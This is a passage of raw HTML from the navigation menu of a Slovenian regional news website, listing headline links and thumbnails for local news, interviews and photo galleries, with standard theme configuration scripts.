                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697653c412b38" data-td_block_id="td_uid_4_697653c412b38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697653c412b38" data-td_block_id="td_uid_4_697653c412b38"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697653c414cbd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697653c414cbd" ><script>var block_td_uid_5_697653c414cbd = new tdBlock();
block_td_uid_5_697653c414cbd.id = "td_uid_5_697653c414cbd";
block_td_uid_5_697653c414cbd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697653c414cbd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697653c414cbd_rand","tdc_css_class_style":"td_uid_5_697653c414cbd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697653c414cbd.td_column_number = "3";
block_td_uid_5_697653c414cbd.block_type = "td_block_mega_menu";
block_td_uid_5_697653c414cbd.post_count = "5";
block_td_uid_5_697653c414cbd.found_posts = "332";
block_td_uid_5_697653c414cbd.header_color = "";
block_td_uid_5_697653c414cbd.ajax_pagination_infinite_stop = "";
block_td_uid_5_697653c414cbd.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697653c414cbd);
</script><div id=td_uid_5_697653c414cbd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697653c414cbd" data-td_block_id="td_uid_5_697653c414cbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697653c414cbd" data-td_block_id="td_uid_5_697653c414cbd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697653c415f0f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697653c415f0f" ><script>var block_td_uid_6_697653c415f0f = new tdBlock();
block_td_uid_6_697653c415f0f.id = "td_uid_6_697653c415f0f";
block_td_uid_6_697653c415f0f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697653c415f0f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697653c415f0f_rand","tdc_css_class_style":"td_uid_6_697653c415f0f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697653c415f0f.td_column_number = "3";
block_td_uid_6_697653c415f0f.block_type = "td_block_mega_menu";
block_td_uid_6_697653c415f0f.post_count = "5";
block_td_uid_6_697653c415f0f.found_posts = "30";
block_td_uid_6_697653c415f0f.header_color = "";
block_td_uid_6_697653c415f0f.ajax_pagination_infinite_stop = "";
block_td_uid_6_697653c415f0f.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697653c415f0f);
</script><div id=td_uid_6_697653c415f0f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697653c415f0f" data-td_block_id="td_uid_6_697653c415f0f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697653c415f0f" data-td_block_id="td_uid_6_697653c415f0f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697653c416ccd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697653c416ccd" ><script>var block_td_uid_7_697653c416ccd = new tdBlock();
block_td_uid_7_697653c416ccd.id = "td_uid_7_697653c416ccd";
block_td_uid_7_697653c416ccd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697653c416ccd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697653c416ccd_rand","tdc_css_class_style":"td_uid_7_697653c416ccd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697653c416ccd.td_column_number = "3";
block_td_uid_7_697653c416ccd.block_type = "td_block_mega_menu";
block_td_uid_7_697653c416ccd.post_count = "5";
block_td_uid_7_697653c416ccd.found_posts = "53";
block_td_uid_7_697653c416ccd.header_color = "";
block_td_uid_7_697653c416ccd.ajax_pagination_infinite_stop = "";
block_td_uid_7_697653c416ccd.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697653c416ccd);
</script><div id=td_uid_7_697653c416ccd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697653c416ccd" data-td_block_id="td_uid_7_697653c416ccd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697653c416ccd" data-td_block_id="td_uid_7_697653c416ccd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
